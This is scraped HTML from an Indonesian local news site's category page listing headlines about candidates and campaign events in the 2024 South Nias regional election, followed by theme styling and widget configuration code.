                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-24T21:21:40+07:00" >24 September 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/cabup-dan-cawabup-urut-1-sokhi-yusuf-ikuti-deklarasi-kampanye-damai-12589#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/headline-news" class="td-post-category" >Headline News</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/pilkada-nias-selatan-4-paslon-cabup-dan-cawabup-sepakat-ciptakan-pilkada-damai-12586"  rel="bookmark" class="td-image-wrap " title="Pilkada Nias Selatan ; 4 Paslon Cabup dan Cawabup Sepakat Ciptakan Pilkada Damai" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/09/8da6f7ab-9fe5-4acb-8d12-c2694a8f5a7d-696x522.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/pilkada-nias-selatan-4-paslon-cabup-dan-cawabup-sepakat-ciptakan-pilkada-damai-12586"  rel="bookmark" title="Pilkada Nias Selatan ; 4 Paslon Cabup dan Cawabup Sepakat Ciptakan Pilkada Damai">Pilkada Nias Selatan ; 4 Paslon Cabup dan Cawabup Sepakat Ciptakan Pilkada Damai</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-24T21:10:37+07:00" >24 September 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/pilkada-nias-selatan-4-paslon-cabup-dan-cawabup-sepakat-ciptakan-pilkada-damai-12586#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-selatan" class="td-post-category" >Nias Selatan</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/paslon-sokhi-yusuf-kukuhkan-ratusan-tim-pemenangan-12583"  rel="bookmark" class="td-image-wrap " title="Paslon Sokhi &#8211; Yusuf Kukuhkan Ratusan Tim Pemenangan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/09/0c88f6ea-44c5-4439-91b7-138b02af2de2-696x392.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/paslon-sokhi-yusuf-kukuhkan-ratusan-tim-pemenangan-12583"  rel="bookmark" title="Paslon Sokhi &#8211; Yusuf Kukuhkan Ratusan Tim Pemenangan">Paslon Sokhi &#8211; Yusuf Kukuhkan Ratusan Tim Pemenangan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-24T20:50:48+07:00" >24 September 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/paslon-sokhi-yusuf-kukuhkan-ratusan-tim-pemenangan-12583#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-selatan" class="td-post-category" >Nias Selatan</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/paslon-nomor-urut-1-sokhi-yusuf-naik-motor-bersama-simpatisan-usai-pengundian-nomor-12580"  rel="bookmark" class="td-image-wrap " title="Paslon Nomor Urut 1, Sokhi-Yusuf Naik Motor Bersama Simpatisan Usai Pengundian Nomor" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/09/045e79f2-5e26-4135-9646-e090c8f4d601-696x464.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/paslon-nomor-urut-1-sokhi-yusuf-naik-motor-bersama-simpatisan-usai-pengundian-nomor-12580"  rel="bookmark" title="Paslon Nomor Urut 1, Sokhi-Yusuf Naik Motor Bersama Simpatisan Usai Pengundian Nomor">Paslon Nomor Urut 1, Sokhi-Yusuf Naik Motor Bersama Simpatisan Usai Pengundian Nomor</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-24T20:44:30+07:00" >24 September 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/paslon-nomor-urut-1-sokhi-yusuf-naik-motor-bersama-simpatisan-usai-pengundian-nomor-12580#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/headline-news" class="td-post-category" >Headline News</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/pilkada-nias-selatan-pasangan-sokhi-yusuf-nomor-urut-1-12576"  rel="bookmark" class="td-image-wrap " title="Pilkada Nias Selatan; Pasangan Sokhi &#8211;  Yusuf Nomor Urut 1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/09/91120d23-75fc-4a56-a31b-88f8472b7689-696x522.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/pilkada-nias-selatan-pasangan-sokhi-yusuf-nomor-urut-1-12576"  rel="bookmark" title="Pilkada Nias Selatan; Pasangan Sokhi &#8211;  Yusuf Nomor Urut 1">Pilkada Nias Selatan; Pasangan Sokhi &#8211;  Yusuf Nomor Urut 1</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-24T20:37:53+07:00" >24 September 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/pilkada-nias-selatan-pasangan-sokhi-yusuf-nomor-urut-1-12576#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/headline-news" class="td-post-category" >Headline News</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/begini-tanggapan-mantan-kadis-pendapatan-daerah-nias-selatan-dan-mantan-kepala-bpkad-nias-barat-terhadap-paslon-sokhi-yusuf-12571"  rel="bookmark" class="td-image-wrap " title="Begini Tanggapan Mantan Kadis Pendapatan Daerah Nias Selatan dan Mantan Kepala BPKAD Nias Barat Terhadap Paslon Sokhi-Yusuf" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/09/photocollage_2024921211445786-696x464.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/begini-tanggapan-mantan-kadis-pendapatan-daerah-nias-selatan-dan-mantan-kepala-bpkad-nias-barat-terhadap-paslon-sokhi-yusuf-12571"  rel="bookmark" title="Begini Tanggapan Mantan Kadis Pendapatan Daerah Nias Selatan dan Mantan Kepala BPKAD Nias Barat Terhadap Paslon Sokhi-Yusuf">Begini Tanggapan Mantan Kadis Pendapatan Daerah Nias Selatan dan Mantan Kepala BPKAD Nias Barat Terhadap Paslon Sokhi-Yusuf</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T21:15:28+07:00" >21 September 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/begini-tanggapan-mantan-kadis-pendapatan-daerah-nias-selatan-dan-mantan-kepala-bpkad-nias-barat-terhadap-paslon-sokhi-yusuf-12571#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-selatan" class="td-post-category" >Nias Selatan</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/idealisman-dachi-gandeng-pdt-foluaha-bidaya-daftar-ke-kpu-nias-selatan-12557"  rel="bookmark" class="td-image-wrap " title="Idealisman Dachi Gandeng Pdt Foluaha Bidaya Daftar ke KPU Nias Selatan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-30-at-09.06.54-696x394.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/idealisman-dachi-gandeng-pdt-foluaha-bidaya-daftar-ke-kpu-nias-selatan-12557"  rel="bookmark" title="Idealisman Dachi Gandeng Pdt Foluaha Bidaya Daftar ke KPU Nias Selatan">Idealisman Dachi Gandeng Pdt Foluaha Bidaya Daftar ke KPU Nias Selatan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:28:01+07:00" >30 August 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/idealisman-dachi-gandeng-pdt-foluaha-bidaya-daftar-ke-kpu-nias-selatan-12557#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/breaking-news" class="td-post-category" >Breaking News</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/pan-demokrat-serta-seribuan-masa-daftarkan-fajarius-laia-dan-sifaoita-buulolo-ke-kpu-nias-selatan-12553"  rel="bookmark" class="td-image-wrap " title="PAN-Demokrat Serta Seribuan Masa Daftarkan Fajarius Laia dan Sifaoita Bu&#8217;ulolo ke KPU Nias Selatan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-30-at-09.06.36-696x394.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/pan-demokrat-serta-seribuan-masa-daftarkan-fajarius-laia-dan-sifaoita-buulolo-ke-kpu-nias-selatan-12553"  rel="bookmark" title="PAN-Demokrat Serta Seribuan Masa Daftarkan Fajarius Laia dan Sifaoita Bu&#8217;ulolo ke KPU Nias Selatan">PAN-Demokrat Serta Seribuan Masa Daftarkan Fajarius Laia dan Sifaoita Bu&#8217;ulolo ke KPU Nias Selatan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:23:08+07:00" >30 August 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/pan-demokrat-serta-seribuan-masa-daftarkan-fajarius-laia-dan-sifaoita-buulolo-ke-kpu-nias-selatan-12553#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/headline-news" class="td-post-category" >Headline News</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/sekitar-2-ribu-lebih-masa-bersama-partai-pengusung-daftarkan-sokhi-yusuf-ke-kpu-nias-selatan-12546"  rel="bookmark" class="td-image-wrap " title="Sekitar 2 Ribu Lebih Masa Bersama Partai Pengusung Daftarkan Sokhi &#8211; Yusuf ke KPU Nias Selatan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-30-at-09.24.29-696x391.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/sekitar-2-ribu-lebih-masa-bersama-partai-pengusung-daftarkan-sokhi-yusuf-ke-kpu-nias-selatan-12546"  rel="bookmark" title="Sekitar 2 Ribu Lebih Masa Bersama Partai Pengusung Daftarkan Sokhi &#8211; Yusuf ke KPU Nias Selatan">Sekitar 2 Ribu Lebih Masa Bersama Partai Pengusung Daftarkan Sokhi &#8211; Yusuf ke KPU Nias Selatan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T09:28:27+07:00" >30 August 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/sekitar-2-ribu-lebih-masa-bersama-partai-pengusung-daftarkan-sokhi-yusuf-ke-kpu-nias-selatan-12546#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://kabarnias.com/category/kabar-dari-nias/nias-selatan/page/2?amp=1" class="page" title="2">2</a><a href="https://kabarnias.com/category/kabar-dari-nias/nias-selatan/page/3?amp=1" class="page" title="3">3</a><span class="extend">...</span><a href="https://kabarnias.com/category/kabar-dari-nias/nias-selatan/page/19?amp=1" class="last" title="19">19</a><a href="https://kabarnias.com/category/kabar-dari-nias/nias-selatan/page/2?amp=1"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Halaman 1 dari 19</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_18 td_block_template_4">
<style>.tdi_18{margin-bottom:48px!important}</style>
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}</style><span class="td-adspot-title">- Advertisment -</span><script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></div><div class="td_block_wrap td_flex_block_1 tdi_19 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_19" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.tdi_19 .td-image-wrap{padding-bottom:70%}.tdi_19 .entry-thumb{background-position:center 50%}.tdi_19 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_19 .td-image-container,.ie11 .tdi_19 .td-image-container{flex:0 0 auto}.tdi_19 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_19 .td-module-meta-info,.ie11 .tdi_19 .td-module-meta-info{flex:1}body .tdi_19 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_19 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_19 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_19 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_19 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_19 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_19 .td-post-vid-time{display:block}.tdi_19 .td-post-category:not(.td-post-extra-category){display:none}.tdi_19 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_19 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_19 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_19 .td-read-more{display:none}.tdi_19 .td-author-date{display:inline}.tdi_19 .td-post-author-name{display:none}.tdi_19 .entry-review-stars{display:inline-block}.tdi_19 .td-icon-star,.tdi_19 .td-icon-star-empty,.tdi_19 .td-icon-star-half{font-size:15px}.tdi_19 .td-module-comments{display:none}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_19 .td-block-title a,.tdi_19 .td-block-title span{text-transform:uppercase!important}.tdi_19 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .td-module-meta-info{padding:0 0 0 13px}.tdi_19 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_19 .td-module-container:before{bottom:-10px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_19 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11148","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 